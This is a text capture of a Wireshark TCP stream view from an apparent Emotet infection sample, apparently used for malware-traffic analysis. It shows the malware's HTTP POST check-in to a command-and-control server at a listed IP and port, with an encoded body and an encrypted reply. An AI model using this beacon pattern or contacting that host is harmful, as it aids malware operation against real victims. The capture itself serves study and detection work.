 Wireshark · Follow TCP Stream (tcp.stream eq 34) · Example-1-2021-01-06-Emotet-infection.pcap
POST /titI9YcL5H HTTP/1.1
Referer: http://167.71.4.0/titI9YcL5H
Content-Type: application/x-www-form-urlencoded
DNT: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 167.71.4.0:8080
Content-Length: 225
Connection: Keep-Alive
Cache-Control: no-cache
titI9YcL5H=AW7yce4Jdh7V15Df3n5b83x%2BMqFtzwEFVrIXbXbkXx6dJZqkMz75f4VTslkhnTZeILlDA5A3o0nVyUu6zr%2B8%2Fiv1
yNgrbam0CQNuJOD7q2UfiGmqPd%2BJ2Yem8HNpWLL15Q1UZDDXhpWhULVUJOnE2%2FtAyS86KkEhVNm2xzS2RDRrjxddDYCz5izYbwsUq
kvAsl8pFQ%3D%3DHTTP/1.1 200 OK
Server: nginx
Date: Wed, 06 Jan 2021 16:58:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 148
Connection: keep-alive
.....x.....@m...b.(.u......D.T..>%..#...\...t..^..	...!..F.z.....4..H..\JF..d<......t..l....
9..........aLq./..6.BU'.}....Q\.aj..5......X...NK..8...
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (852 bytes) Show and save data as ASCII Stream 34
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close